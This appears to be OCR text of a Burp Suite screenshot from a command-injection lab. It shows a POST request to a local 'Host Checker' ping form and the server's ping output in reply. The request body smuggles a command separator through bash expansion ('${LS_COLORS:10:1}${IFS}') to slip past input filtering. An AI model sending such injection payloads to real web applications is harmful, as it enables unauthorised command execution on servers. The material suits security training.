 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 35
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1${LS_COLORS:10:1}${IFS}
Response
Pretty Raw Hex Render \n ≡
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
37 </pre>
38 </p>